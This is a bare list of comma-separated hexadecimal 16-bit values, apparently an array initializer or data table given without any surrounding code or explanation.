0xd584, 0x5252, 0x12fe, 0x9832, 0x1259, 0xbfd4, 0x88c8, 0xe8c1, 0xaf37, 0x11f8, 0x425c, 0x7ecf, 0x201e, 0xd242, 0x3f2b, 0x9db, 0x37ab, 0x7b14, 0xf574, 0xa88c, 0x9c84, 0x6366, 0x2703, 0xbe80, 0x9893, 0x6df5, 0x514, 0xad, 0x951f, 0x53ae, 0xdaec, 0xb224, 0x16cb, 0xe35a, 0x39f1, 0x9ef4, 0x629c, 0x7042, 0x291f, 0x1e6d, 0x7730, 0x94cb, 0xdee, 0xdac7, 0x4dec, 0x7d10, 0x85eb, 0x3812, 0x9f83, 0x6d64, 0x83c6, 0x798, 0xe7b4, 0x56f8, 0x6532, 0xf26b, 0xe282, 0xb8cf, 0x6518, 0xd6a1, 0xbf19, 0x9ccb, 0x1cee, 0x7c3e, 0x2e5, 0x561d, 0x30b, 0x8192, 0x4712, 0x153f, 0xb7dd, 0xaeb1, 0x2af9, 0x656b, 0x1b9f, 0x34e, 0xab5a, 0xa9fa, 0x99da, 0xa9b2, 0x84df, 0x162d, 0x77f1, 0xcd09, 0xde63, 0x8b12, 0xcaa3, 0x3ae4, 0x31bf, 0x8ff0, 0xcaa8, 0x803d, 0x46ed, 0x4349, 0x53c2, 0x4c8b, 0x385e, 0xb543, 0xe45f, 0xc04a, 0x49ef, 0xbad2, 0xa413, 0xc2f9, 0xb5b0, 0x71fd, 0x182b, 0xd116, 0xae10, 0xb636, 0x2216, 0x1215, 0xfb36, 0x72ae, 0x466a, 0x5bac, 0xfb84, 0x655b, 0x3207, 0x3c01, 0x17dc, 0x7212, 0x1eca, 0x3eea, 0x67cb, 0xc1f7, 0x66b0, 0x61e4, 0xa8f6, 0x9ee1, 0x4f2e, 0x69a8, 0x8e6d, 0x6b6f, 0x76ed, 0x1689, 0xb20b, 0x74cc, 0xeb5c, 0x37a7, 0x893b, 0x71c8, 0x57fa, 0x424a, 0x3f34, 0x797e, 0xac83, 0xe008, 0xdb50, 0x2d35, 0x1e0e, 0xce12, 0x728e, 0x6253, 0x7abc, 0x1b7e, 0xb43b, 0x9f13, 0xc37e, 0xb646, 0xc853, 0x9b89, 0xcc1, 0xc673, 0xef0e, 0x4436, 0x5b2d, 0xa159, 0xe6f8, 0x136d, 0x1185, 0x81c1, 0x5b0, 0xc0d, 0xc020, 0x3147, 0xe1c5, 0x85b4, 0x92a3, 0xe742, 0x3eac, 0xd4aa, 0x3d0, 0xca2a, 0x3403, 0xad6a, 0xea52, 0x6d29, 0x4b3b, 0x5350, 0x7067, 0xea7b, 0xb367, 0xdeb5, 0x844b, 0x6f8f, 0x3f24, 0x84bc, 0x8022, 0x32c9, 0x53ba, 0x8ffc, 0xd781, 0xfd1c, 0x1e31, 0x87e0, 0x9f56, 0xdc8e, 0xa4c8, 0xafa5, 0x382a, 0x9dce, 0x2a21, 0x8da2, 0xbf71, 0xfcf4, 0xc52c, 0x48ec, 0xafc, 0x3e08, 0xf47f, 0x441a, 0xdb4d, 0x582c, 0x9572, 0xf85, 0xf4a1, 0xc9ea, 0x1888, 0x995f, 0x8774, 0xc1cb, 0x9665, 0x6ffe, 0xa7e8, 0xb223, 0x4181, 0x8e22, 0x3189, 0x8dfd, 0xf383, 0x7b99, 0x33e0, 0xd53a, 0x850b, 0x6c7f, 0x2ec7, 0xbf01, 0xd09e, 0x633e, 0xfeb9, 0x2905, 0x49c8, 0x1c31, 0x2ac0, 0x3e12, 0x1201, 0xe1f0, 0xe980, 0x1af9, 0x8eec, 0x4cbb, 0xa699, 0x3cb7, 0xaf63, 0x58d9, 0x358c, 0x49d5, 0x3814, 0xcd19, 0xa0c2, 0xe12, 0xfba2, 0x314f, 0x1589, 0x7a53, 0xd2c, 0xd84f, 0x84f5, 0xbaa1, 0x347c, 0xd889, 0x310, 0x871c, 0xc5e, 0x812e, 0x81a0, 0x9e07, 0x2ddf, 0xf72d, 0xf82b, 0x9b5c, 0x9b85, 0x6dbf, 0x15e8, 0x4ce6, 0xe4d1, 0xbc3f, 0xa8e4, 0x206b, 0xc6e9, 0xb1a1, 0x3fc4, 0xd4c5, 0x199a, 0x1f16, 0x11db, 0xa6e6, 0xfa8b, 0x2a6, 0xed26, 0x7b46, 0xefb1, 0x6733, 0xde7d, 0x95c7, 0xad0f, 0xc8ce, 0xd954, 0x1da3, 0xfcc5, 0x38c2, 0x3c98, 0xc24a, 0xe954, 0x8de1, 0xc818, 0xd0bb, 0x2d38, 0x53a1, 0xe3c1, 0xa3f2, 0x8fc9, 0xfae0, 0x9e36, 0xab0b, 0xaad2, 0xd428, 0x1fc, 0x81e2, 0x37ba, 0x8e99, 0x31d6, 0x13f9, 0x1d29, 0x1a0d, 0x3b71, 0xa6e5, 0x7d6e, 0x1eac, 0x5914, 0x4123, 0x9644, 0x7b3c, 0x1c4, 0x1c96, 0xa917, 0x82c8, 0xaa31, 0x21ea, 0x5a2e, 0x3947, 0x3a89, 0xabc9, 0x4b87, 0xb4e1, 0xac08, 0x6676, 0x9b62, 0xa1c8, 0xe622, 0x2c96, 0xbd1d, 0x4782, 0xa5e1, 0x3c66, 0x99d7, 0xddf6, 0xfacb, 0xf2bf, 0x6e9e, 0x5466, 0xa3c6, 0xd72a, 0x46ff, 0xb4d1, 0xcdcb, 0x19c6, 0x2d8f, 0xbbf1, 0x326f, 0x2ef, 0x9c1d, 0xa4cd, 0xa36b, 0x87d9, 0xea4a, 0x1c36, 0x5cf2, 0x839a, 0x6747, 0x6b3a, 0x98cd, 0x113, 0x3c28, 0x19f5, 0xd2f9, 0x904b, 0xfe7c, 0xc6c0, 0xa4d3, 0x874f, 0x49e0, 0xcbd0, 0xc18f, 0x65ff, 0x1022, 0x5c84, 0x680c, 0x9360, 0x4607, 0x389f, 0x83f9, 0x7076, 0xeb99, 0x3fe8, 0x337d, 0x507f, 0x97fe, 0x4888, 0xfe19, 0xd8f7, 0x11de, 0xff26, 0xe0e0, 0x90f0, 0x8ec1, 0x7411, 0xf6a, 0xcbb6, 0x3df4, 0xcf26, 0x5d4e, 0x6751, 0x22d7, 0x3c0a, 0x946a, 0xbd23, 0xff3, 0xba71, 0xbb7e, 0x94c2, 0x9722, 0x5469, 0xcf22, 0xf392, 0x7eab, 0x62cf, 0xd15f, 0x249, 0xf6f9, 0xfd18, 0xf092, 0xd038, 0xa564, 0xa877, 0x8d6b, 0x79e0, 0xdf9e, 0xf47c, 0x9d50, 0xef98, 0x7167, 0x410, 0x1c9a, 0x1860, 0xda61, 0x8786, 0x52c6, 0x9728, 0x53e4, 0x7e5, 0x7777, 0x4d15, 0xea1e, 0xfe7f, 0xca90, 0x225e, 0x3406, 0x91c6, 0x8b07, 0x5219, 0xa350, 0xa72d, 0x993, 0x8d6d, 0xe9bd, 0xfda3, 0x4e8c, 0x324d, 0x4b12, 0x6193, 0x8a0a, 0xe1a1, 0x4c3a, 0x5fa4, 0x2e61, 0x91c, 0x89ca, 0xf953, 0x17c3, 0xe026, 0x9c3a, 0xc3bf, 0x40fd, 0x116, 0x30af, 0x1d7f, 0x968d, 0x1bbc, 0xf46b, 0xe4e1, 0x12ea, 0xa83f, 0xe6f4, 0xd68, 0xba31, 0x518b, 0x5b70, 0xd702, 0x65c2, 0xfdc9, 0x63da, 0xb99d, 0x9e52, 0x73b9, 0xced4, 0xcbc1, 0x52df, 0xf10d, 0x730b, 0xe22e, 0xa09f, 0x75e5, 0x24a2, 0x581e, 0x1a03, 0xb0da, 0xfb18, 0xb52d, 0xbe2d, 0x57c4, 0x9b37, 0x8411, 0x32bf, 0x480e, 0x47fe, 0xdd75, 0x4704, 0x39e1, 0x303e, 0x869, 0xea9d, 0x627f, 0xa676, 0x8fb1, 0x1985, 0xb475, 0x4a1, 0x6279, 0x49b9, 0xdb26, 0x56e, 0x426d, 0xdf3a, 0x286c, 0x7e44, 0x6b26, 0xfba4, 0x36b0, 0x5c0d, 0x64ac, 0xd796, 0x7129, 0xa41, 0xa8ce, 0xfcce, 0x705a, 0x967, 0x4dfa, 0x6d34, 0x2030, 0x8ef9, 0x9afc, 0x2ebd, 0xf666, 0xda3c, 0xf5ff, 0x924a, 0xfdf9, 0x4523, 0xaa1, 0x13e8, 0x2adb, 0xf40d, 0x7406, 0x938f, 0x8088, 0xf0a8, 0x1f5a, 0xd994, 0xa745, 0x458, 0x1312, 0x6296, 0xa21c, 0x780e, 0xe82c, 0x17f0, 0x9a9, 0x9ccd, 0xf95c, 0x3a58, 0x78ae, 0x1c8, 0xa6d4, 0xdd0, 0xb1f2, 0x1270, 0x3295, 0x4abc, 0x6bc1, 0x3611, 0xac88, 0x7d55, 0x6a56, 0x464b, 0x40bc, 0xf6ef, 0x63cd, 0xf235, 0xf372, 0x1712, 0xe74, 0x5af6, 0xc2d0, 0xfcbb, 0xb257, 0x41de, 0x3954, 0xc6bd, 0x8deb, 0xcd5a, 0x2d77, 0x488c, 0xcf28, 0x5179, 0xff19, 0x25f2, 0x20a0, 0x162c, 0xe94d, 0x592a, 0x9231, 0x7bec, 0xc78, 0xba4c, 0x5344, 0xab7b, 0xbf51, 0x7814, 0xbf5a, 0x9192, 0x32d7, 0xc095, 0xb639, 0x604c, 0xe565, 0x2533, 0x9c1e, 0x1c43, 0x9374, 0x98e4, 0xa4f1, 0x1c21, 0xec2e, 0xff7d, 0x39f2, 0x8c2f, 0xa907, 0x7b29, 0x1d51, 0x3770, 0xc79b, 0x6cff, 0x895c, 0xce08, 0xe3fc, 0x9400, 0x5d92, 0x5dec, 0xf2d2, 0x88c4, 0x6709, 0xc17c, 0xb903, 0x8c22, 0x11a6, 0x907f, 0x73b4, 0xe403, 0xceb6, 0x9512, 0x36d1, 0xd13c, 0xa24, 0x3731, 0x4c93, 0xf210, 0x9d12, 0xc946, 0x4999, 0xb8a6, 0x4886, 0x2612, 0x1c44, 0x1f9c, 0x20ff, 0x6dd6, 0x8afa, 0xcec2, 0xf336, 0xe03d, 0x841f, 0x88c7, 0x9581, 0xd3a1, 0x3abe, 0xb347, 0xb51f, 0x2ab0, 0xaca0, 0x64c1, 0xb0ff, 0x1ca3, 0xc6b0, 0x76ef, 0xa490, 0xe043, 0xdb8, 0x533b, 0x9d4, 0xc924, 0x9f85, 0xac7, 0xa829, 0x680, 0x9b63, 0xe638, 0x518, 0xdc58, 0x2cf7, 0x9e18, 0x69ed, 0xaecb, 0x917d, 0xde8e, 0x4c26, 0xca1b, 0x865b, 0x795d, 0x432, 0x91ce, 0xe32, 0x4423, 0xa88f, 0xa00c, 0xf467, 0xc696, 0xbb6, 0x95a2, 0x774b, 0xc67, 0x22ed, 0x1dca, 0x5dad, 0x608, 0x647f, 0x9fe9, 0x8d0e, 0x6ec2, 0xd061, 0xdae, 0xad14, 0xb95f, 0xc2a1, 0x1d6f, 0x33e, 0x1a77, 0x25a4, 0x4b42, 0xf78d, 0x9f5b, 0xbc44, 0x64b9, 0x94b4, 0x62b, 0x4d3a, 0x78c7, 0x7856, 0x575, 0x5df, 0x14dc, 0x4baf, 0xf191, 0x1be, 0xfd02, 0x57d5, 0x1469, 0xb10b, 0x1261, 0xcd2d, 0xf4bb, 0xb866, 0x8699, 0xe7d, 0x51a8, 0xd990, 0x6004, 0xd483, 0x6ddd, 0xa785, 0xc06e, 0x9742, 0xa47e, 0x819, 0xc13b, 0xa9ea, 0xbabe, 0xa32c, 0xb31d, 0x106c, 0xe98a, 0x9478, 0x2091, 0x655a, 0x7807, 0x148e, 0x5502, 0x699b, 0x92dd, 0x5f55, 0x1ef1, 0xf73, 0x2726, 0x8478, 0xa3f7, 0x237b, 0x113e, 0xb82, 0xa281, 0xbcfb, 0x7a4e, 0xa7a7, 0xfd47, 0x5093, 0xfc5f, 0xc238, 0x3d69, 0xe94a, 0x7457, 0xbb5f, 0x8acc, 0x6894, 0x3bda, 0x8be8, 0x67e6, 0xddef, 0x2d75, 0xa176, 0x77b6, 0x2c6a, 0xb5d5, 0x103e, 0x3b22, 0x10f9, 0x1c3a, 0x356c, 0xfe10, 0xcc22, 0x91aa, 0x994f, 0xb5e7, 0xa753, 0xac24, 0x48a0, 0x51b, 0x86c2, 0xdc50, 0x1642, 0xb0c4, 0x6309, 0x6c89, 0x743a, 0x70f1, 0x129, 0x665f, 0x43f9, 0xe0b2, 0xd8f8, 0x87bd, 0x9322, 0x5270, 0x894e, 0x6ef7, 0x32bd, 0x14f0, 0xcdb4, 0x7822, 0xa49d, 0x175b, 0x5234, 0xd263, 0xc1de, 0xb3, 0x70b0, 0x6ab5, 0x51de, 0xb99b, 0x6144, 0x6dd1, 0x9fa7, 0x2134, 0x347f, 0x6f39, 0x4158, 0x92e, 0x4797, 0xb5ab, 0xc5eb, 0xd77, 0x7151, 0x160a, 0x2ad7, 0xb786, 0xc7c0, 0x8c69, 0x9ced, 0xc98f, 0xaba8, 0x4694, 0x28c2, 0xd601, 0x36d, 0x4386, 0xaf4, 0x306c, 0x36cd, 0xa819, 0x3339, 0xa130, 0x2f43, 0xd353, 0xa3e2, 0x1282, 0xb4f5, 0x2dad, 0x4247, 0x3741, 0x481b, 0xb266, 0xfb69, 0x3dd1, 0x2fb, 0x2c22, 0xfd60, 0xc0d2, 0xd7ab, 0x18ec, 0xf9e0, 0x2fa6, 0x9361, 0x8eb9, 0x668c, 0xfc22, 0xf3b0, 0xc577, 0x62f2, 0x15e, 0x176b, 0x8cb6, 0x8542, 0x5b39, 0x6ade, 0x338b, 0xea6e, 0xabd3, 0xddc8, 0xd720, 0x1c9e, 0x6ee, 0x9ed, 0x8fa7, 0xac47, 0xe405, 0xd618, 0x49e8, 0xdb60, 0xd85a, 0x8b52, 0x5fe, 0x4bfb, 0x1e3b, 0x33f3, 0x6bdf, 0xe000, 0x44e1, 0x1a5a, 0x9f5d, 0xedc2, 0x3cf7, 0x53, 0xebe3, 0x9bf9, 0xfa44, 0x79ef, 0x2f, 0xa7b0, 0x4dc9, 0x1661, 0x4221, 0xe518, 0x6d91, 0xc335, 0xf6d0, 0xac52, 0x5ac8, 0xb925, 0x2aad, 0x936e, 0xe339, 0x367c, 0x5afd, 0x421a, 0x73d8, 0x521, 0xcb7c, 0x5d59, 0xaa3e, 0xb33f, 0xd72e, 0x5c43, 0x7275, 0x38a1, 0xf0f4, 0x38c8, 0x8b75, 0xa958, 0xa309, 0xdc12, 0x78d5, 0x3e79, 0x5ec0, 0x41f0, 0xc724, 0xec9c, 0x524e, 0x15cd, 0xed22, 0x4530, 0x1265, 0x951a, 0x3fac, 0x98bc, 0xcfd5, 0x1cca, 0x5876, 0x50d7, 0x8271, 0xb900, 0xf832, 0x1134, 0x85e1, 0x58bc, 0xca36, 0x6235, 0x4e95, 0xae9e, 0xe8f6, 0x5609, 0x5f00, 0xa528, 0x944e, 0x6c41, 0xc45d, 0x2711, 0xdd6e, 0x599b, 0x1121, 0x9c74, 0x553, 0x47f6, 0x3b4f, 0x3d36, 0xd532, 0x4bf9, 0x59d5, 0x2f8a, 0xad5e, 0x8aeb, 0x7c3a, 0x96ea, 0xc04c, 0xfc6f, 0xe092, 0xfe7, 0x8ec4, 0xdf75, 0x5aea, 0xad9c, 0xcfb2, 0x6f8, 0x28cc, 0x86c, 0x6df9, 0xe8ff, 0x771b, 0x3f74, 0xacc8, 0x36d8, 0x7230, 0xf1d1, 0xa77, 0x6d1d, 0x2b25, 0xfe1b, 0x9d21, 0x8587, 0x73bd, 0xb4a1, 0xa4f3, 0x88c9, 0x163, 0x21e5, 0x6cd7, 0x8640, 0xe490, 0x3649, 0x37ad, 0x7fda, 0x823b, 0x8f7e, 0x3f6, 0xb387, 0x6bfe, 0x9a1a, 0xdebc, 0xc0a4, 0xacf, 0xe37b, 0x1816, 0x7802, 0x80f3, 0x2a73, 0x6c27, 0xb3a, 0x989d, 0x76, 0x5e33, 0x793b, 0xc0dd, 0xd3ec, 0x25ac, 0x638, 0xa0d6, 0x4984, 0xc37a, 0x67bd, 0xfac7, 0x91b1, 0x3b1f, 0x8598, 0x6dab, 0xda7, 0x22fb, 0xc5, 0x3a0f, 0xe6c1, 0xf487, 0x536e, 0x530, 0xb546, 0xb971, 0x5b32, 0x1e08, 0xe389, 0x1e8e, 0xcd21, 0xf2ca, 0x815c, 0xa7ef, 0xc071, 0x438b, 0x6892, 0x6be9, 0x8482, 0xc5fd, 0x4e50, 0x8431, 0x3f4, 0x9448, 0x6637, 0x959f, 0xf30f, 0xe320, 0x20b4, 0x9b3e, 0x2250, 0x1eb2, 0xcc8d, 0x2a1b, 0xd158, 0xf86a, 0x3cbf, 0xa2bc, 0xcdab, 0x1857, 0x4aef, 0x8e41, 0xa4f7, 0xb8f8, 0xd11, 0x1a7f, 0x1cce, 0x3017, 0xe6ca, 0x86a9, 0x6a1b, 0x42f8, 0xbe30, 0x3725, 0xdab0, 0x1b70, 0xc669, 0x9850, 0x7e54, 0x38a0, 0xbaec, 0x985b, 0x1caf, 0x1427, 0x2353, 0x202c, 0x5e32, 0xb0f5, 0xaab8, 0x270c, 0x990c, 0xacba, 0x3c3, 0x788e, 0x4292, 0x11ff, 0x762a, 0xf309, 0xecdc, 0xc1c4, 0xb293, 0x46a6, 0x5a8, 0xe9f9, 0x45d5, 0x45ea, 0xbd69, 0x77d7, 0x9558, 0x431f, 0xb8fc, 0x5549, 0xdb07, 0x835b, 0xbebf, 0x26d7, 0x84a5, 0x549b, 0xa902, 0x2c52, 0xf225, 0xc02f, 0x4b18, 0xc416, 0x6515, 0x7b0, 0x9a9e, 0x1ca1, 0x589f, 0x25ab, 0xdca3, 0x4851, 0xd55c, 0xab61, 0x9a5b, 0x94d7, 0xc45a, 0x6188, 0xcf67, 0x2922, 0x3bc1, 0x754a, 0x4243, 0xcb5c, 0x7c38, 0x6562, 0xd66d, 0xb94, 0xe452, 0xb4a3, 0xd3a3, 0x7a30, 0xb4a7, 0x7101, 0x976b, 0xd0f2, 0xbcd0, 0x7339, 0xece9, 0x66f7, 0x352a, 0xac69, 0x3532, 0x9c7b, 0xac99, 0xd6f6, 0x49d8, 0xcc0c, 0x9a4f, 0xa3d0, 0x5949, 0x43c5, 0xc37, 0xb119, 0x85aa, 0xd60e, 0x4259, 0x23d7, 0x1cd6, 0xba52, 0xbc4e, 0x85ea, 0x2541, 0xa9a1, 0x22fa, 0x75c, 0x290f, 0x3439, 0x4bfc, 0xdabc, 0x4ecf, 0x94c, 0xef10, 0xb349, 0x8033, 0xd6a5, 0x23b5, 0xd7e3, 0x470a, 0x90bf, 0xf238, 0x971e, 0xe11a, 0x2988, 0xf4e2, 0x1411, 0x79b0, 0x854a, 0xb868, 0x1839, 0x4914, 0x67df, 0xe111, 0x5b48, 0x9392, 0xbdb2, 0x72ed, 0x5b98, 0x567e, 0x7a20, 0x264a, 0x5582, 0xad4f, 0x288c, 0x9c44, 0xb7d1, 0xf69e, 0xab25, 0x8b57, 0x32ae, 0x94af, 0x127b, 0xbfee, 0x7d53, 0xdc9f, 0xff85, 0x8477, 0x8325, 0x61e0, 0xa60, 0xd18a, 0x8abb, 0x145c, 0xc9b5, 0x4e9d, 0x9522, 0x7e21, 0x6a84, 0x2761, 0x9f64, 0xc74b, 0x89e9, 0x45c7, 0x26c0, 0x83a3, 0xc1e7, 0xc602, 0x1b7f, 0x7dc6, 0x882f, 0x923d, 0xf1f7, 0x347b, 0x89ee, 0x6745, 0xdd74, 0x729d, 0xa558, 0xbab3, 0xdb6d, 0xa70e, 0xe3a2, 0xb2cd, 0xb87, 0xe088, 0x7f9e, 0x7f86, 0x63d5, 0x86d0, 0x5911, 0x25d1, 0x2466, 0xb2d2, 0x86d, 0x72a1, 0xd3d3, 0x542c, 0x4485, 0xd117, 0x7047, 0xdec2, 0xde8c, 0xe704, 0x8aee, 0x5486, 0x5131, 0x14a3, 0xf9a2, 0x4966, 0xdf7, 0xc817, 0x9c3e, 0x9bf0, 0xe0e4, 0x7b6e, 0xf94e, 0x2499, 0x1af6, 0x7b43, 0x3e76, 0x9a37, 0x874a, 0x1065, 0x9953, 0x95cf, 0xd59b, 0x8ef6, 0x7eb2, 0x7a88, 0xea24, 0xa2a, 0xb063, 0xb68f, 0x3b3c, 0x218, 0x8e30, 0x22c8, 0x8965, 0xea26, 0x37b2, 0xb61e, 0xb1c2, 0x8c96, 0xb567, 0x137b, 0xf413, 0x34ad, 0xa5b6, 0xfed5, 0x2048, 0x6874, 0xbfbd, 0xeee3, 0x6da2, 0x3dc0, 0x1a10, 0xcadd, 0xf306, 0xdb85, 0x1728, 0xc79d, 0xd9a0, 0xf6c6, 0x8d42, 0xb7f5, 0x2524, 0xa26e, 0xbf59, 0xaaa8, 0x674c, 0xbb6e, 0x7622, 0x4e14, 0xfcd1, 0x47f3, 0x2e0e, 0xf06, 0xc755, 0x5b5d, 0xebbc, 0xc1b3, 0x556d, 0x93c2, 0x38f5, 0x82e1, 0x6de, 0xf227, 0x443e, 0xb12a, 0x1d37, 0x493a, 0xc35f, 0x1e43, 0x1869, 0x60e2, 0x7125, 0x253f, 0xa7f2, 0xf646, 0x55dd, 0xe193, 0xf847, 0xa0e5, 0x3af5, 0xeef0, 0x2f6e, 0xcf9, 0x3149, 0x1906, 0x84c8, 0x3e6, 0xb10a, 0x8622, 0xaaf8, 0x7c39, 0x1fea, 0x8759, 0x52cb, 0x6cc4, 0xf83c, 0x5edb, 0x1365, 0xc082, 0x878e, 0xb18d, 0xcd36, 0x429f, 0x938c, 0xf965, 0x4585, 0x94db, 0x7acb, 0xdc03, 0x45d9, 0x4bb7, 0xe871, 0x4468, 0x7ab3, 0x1b6e, 0xbb47, 0x674d, 0xf042, 0x1baf, 0xffed, 0x1e05, 0x7832, 0x6392, 0xd10a, 0x383d, 0xd047, 0x63ed, 0x2368, 0xb73b, 0x11cc, 0x6582, 0xf879, 0x2d48, 0x6924, 0xc67c, 0x334d, 0x24ee, 0x70a8, 0x2a2f, 0x4973, 0xfe83, 0x4bb0, 0xd9a7, 0x7784, 0x7d96, 0xfcd, 0xa2a4, 0xe3f7, 0x2f8b, 0x2407, 0x3a2c, 0x49fa, 0xa7da, 0xf25f, 0xd14a, 0x301a, 0x3a83, 0x7a08, 0x4878, 0x1289, 0x624d, 0x4969, 0x6836, 0x3c0c, 0x4f99, 0x10c2, 0x8dfa, 0xf992, 0x79b, 0x35b4, 0xa9f5, 0x1fe6, 0x55cb, 0xb228, 0xbba9, 0x4d0c, 0xb96b, 0x8938, 0x4e67, 0x66ea, 0x2832, 0xd3f4, 0x1902, 0x4ddc, 0xef6, 0x6c2f, 0x62bd, 0x9382, 0x47b2, 0x5ee8, 0x5355, 0xb520, 0x7165, 0xd15, 0xb487, 0x43da, 0xc837, 0x208e, 0x7986, 0x6218, 0xff64, 0x77d6, 0x30bc, 0xd088, 0xfd52, 0xb67d, 0x9ef9, 0x4ac2, 0xb5d2, 0x2bc2, 0x8a7c, 0xfa4f, 0xee75, 0xa631, 0xf063, 0xb48d, 0xf22f, 0xe343, 0xe7bc, 0x4a28, 0x2f00, 0x58a8, 0x2f62, 0x2223, 0x470e, 0xd065, 0xb768, 0x5f91, 0x5646, 0x13be, 0xc52a, 0x1ca0, 0xac9e, 0x7b35, 0xc9e4, 0xc4af, 0x913b, 0xd23f, 0xf240, 0x7639, 0x4574, 0xbe40, 0xcb07, 0x7e05, 0xbae4, 0xf38e, 0xbe34, 0x8c1, 0x5826, 0x562d, 0xce4d, 0x5a48, 0xd0de, 0xede2, 0xe84a, 0x3c04, 0x473c, 0x261f, 0xded9, 0x7f4f, 0xa33d, 0x1c5d, 0x1599, 0x35d2, 0xb36a, 0xdad, 0x4cba, 0xf61e, 0x7025, 0xf83f, 0x56bb, 0x42d9, 0xb497, 0xf88b, 0x6d6c, 0xbd54, 0x201d, 0xc60c, 0xa89f, 0x796d, 0x6847, 0xe235, 0x6568, 0x7ad1, 0x574c, 0x551c, 0x7988, 0x6eda, 0xa845, 0x4d86, 0xbfcf, 0x6d11, 0xd030, 0xf655, 0x3e43, 0xb260, 0x2715, 0x26b7, 0xc12b, 0xc9ce, 0xd0f3, 0xad70, 0x483d, 0x21ca, 0x8b76, 0x92a, 0xb861, 0x4254, 0xfa91, 0xf3dc, 0xed86, 0xce1a, 0xa33f, 0x5b8f, 0xaaaa, 0x6408, 0xb870, 0x67ba, 0x67d3, 0x1fa7, 0xb2b6, 0x89be, 0xcc7f, 0x5bf6, 0xc290, 0xe25a, 0x5fd1, 0x9fff, 0x8684, 0x5571, 0x9f9b, 0x9343, 0xe0c, 0x21a5, 0xcbde, 0xa95e, 0x697e, 0x647c, 0xb51, 0x2435, 0x8a35, 0x2d0a, 0x5c7a, 0x811d, 0x10a4, 0xe0b6, 0x652f, 0xb46b, 0x7775, 0x7f54, 0xc68, 0xf466, 0x9eeb, 0xfd5c, 0x9d1d, 0x2ea8, 0x7a5f, 0x80b2, 0xca4a, 0x1a15, 0xc9fa, 0xd7f1, 0xef42, 0x6a30, 0x52a4, 0xbfd2, 0x37db, 0x4af3, 0x2740, 0xc663, 0xccb2, 0x17b1, 0x4998, 0x4906, 0xf78, 0x4b3e, 0xeca8, 0x4e6c, 0xc10e, 0xaa2f, 0xcccc, 0xc, 0xa2b8, 0xc3d2, 0x5599, 0x2793, 0xaedf, 0xe903, 0x9fd1, 0xea0f, 0xfe74, 0x474e, 0x2d63, 0xa4dc, 0x446d, 0xfa98, 0xd534, 0xbba2, 0x28a6, 0x818c, 0x8d2b, 0xbbed, 0xd92d, 0x8b9, 0xe435, 0x7974, 0xfa75, 0x54a8, 0x59c, 0x551f, 0xa54b, 0x1bbb, 0x1a49, 0x86fb, 0xc6d3, 0xb59, 0x944a, 0x7af6, 0xce25, 0x4322, 0xf12, 0x4b63, 0xa0f3, 0x9378, 0xea3e, 0x3297, 0x80df, 0x3b21, 0x7cfa, 0xc799, 0x42fb, 0x1cfa, 0x13a, 0x391f, 0x16d0, 0xe03c, 0x76a5, 0x27fc, 0x1903, 0xdd4d, 0xa23b, 0xa8a1, 0x7f1e, 0x6994, 0x51da, 0xaf6a, 0xd663, 0x84e7, 0x4f72, 0xbd6f, 0x97ac, 0xe076, 0xa872, 0xc72d, 0xbc26, 0xd229, 0xb7a5, 0xd7e5, 0x5d06, 0xd7c6, 0xcfb0, 0x914e, 0x8d4b, 0x2525, 0x323, 0x66bd, 0xa2eb, 0x9718, 0xf91f, 0xcff8, 0x79a0, 0x40db, 0xc286, 0xf29e, 0xeedc, 0xb93a, 0xf68b, 0x5f3, 0x51a1, 0x6508, 0xf907, 0x9f54, 0x8b6c, 0xcb0d, 0x36fa, 0xd403, 0x2633, 0xa0c8, 0xc627, 0x1377, 0x1c0c, 0x2020, 0xf815, 0xe1cb, 0xd60, 0x706a, 0x584d, 0x9aae, 0x3885, 0x82fa, 0xe9e1, 0x9845, 0xfb9a, 0x1738, 0xf1bc, 0x8818, 0x753f, 0xada7, 0x3f2e, 0xd6cd, 0x685, 0xf5ea, 0x43f1, 0xbc5f, 0xec91, 0xee2c, 0xacdc, 0x82a5, 0xb274, 0x8c5f, 0xedde, 0xeb34, 0x5ae0, 0x62fa, 0xc5f0, 0x1d45, 0xb237, 0xa09b, 0x63fd, 0xf9d3, 0x6c8b, 0x7fa4, 0x370e, 0x7f32, 0x9540, 0xbbcd, 0x1781, 0xd780, 0x25a, 0x1233, 0xdac5, 0xdc44, 0x71f6, 0xe0bc, 0xf18a, 0x821a, 0xd7cd, 0x92ad, 0x366f, 0x92c, 0x50d2, 0xa85f, 0x68a, 0xaa6b, 0x2112, 0x96ac, 0xff5, 0xcd4d, 0xf9a, 0x1dab, 0x9455, 0x3728, 0xb83, 0x78b3, 0xde66, 0x2301, 0xb7f1, 0x4902, 0x1df3, 0x2f64, 0x5e2a, 0xf64, 0x56ff, 0x335d, 0xa06e, 0xfce1, 0x9e4a, 0x71e4, 0xded1, 0xaaf2, 0x6ba3, 0x2aaa, 0xdbd3, 0x9d06, 0x5b31, 0xba25, 0x8c21, 0x1557, 0x1918, 0xb670, 0x222b, 0xff02, 0x219d, 0x7bd, 0x3452, 0x62eb, 0x7325, 0x29e, 0x69e7, 0xc770, 0x5b33, 0x4718, 0x8500, 0x86ed, 0x1c3e, 0x39b4, 0x38ef, 0xc12, 0x4e60, 0xba58, 0x6984, 0xcfb3, 0x68d8, 0xae73, 0xc3ab, 0xa6b7, 0xa663, 0x3e80, 0xed20, 0xe208, 0xc264, 0x9d54, 0xb0ea, 0x4fb5, 0x5e14, 0x71a2, 0x3c21, 0x3904, 0x4364, 0xa00f, 0x3525, 0x83d5, 0x359e, 0x8593, 0xf0b7, 0x595e, 0xbd82, 0x5cc1, 0xfcff, 0xdd9f, 0x4cb3, 0x4836, 0x6b94, 0xdc96, 0xcb5d, 0xd46f, 0xe7ce, 0x732c, 0xf42c, 0x55c0, 0x75e, 0xb241, 0xf52f, 0x598d, 0x2f54, 0x33f, 0x4567, 0xe78b, 0xf022, 0x85b1, 0x1d38, 0x85bf, 0x5924, 0x40cd, 0x9105, 0x886, 0xf40c, 0xd093, 0xfcc9, 0x5ca2, 0x7add, 0x30ae, 0x749d, 0x8937, 0xc21b, 0xcad6, 0xb8ad, 0x69bf, 0x7d89, 0xf553, 0x3cd3, 0xdd01, 0x8cce, 0x8cf9, 0xe53f, 0x8cc7, 0xc739, 0x2ff9, 0x4f6, 0x74bf, 0xc6e3, 0xa681, 0x9120, 0x6d9, 0x5b78, 0x2ae7, 0xa6b1, 0x7237, 0x7e10, 0x1fa4, 0xf4d, 0xb476, 0x7607, 0x5855, 0x42e1, 0x1d64, 0x5b05, 0x617c, 0x7df2, 0xba13, 0xe841, 0xdc23, 0x47d5, 0xc6a1, 0x32b9, 0x5492, 0xc5d8, 0xda39, 0xb15d, 0xe615, 0xc221, 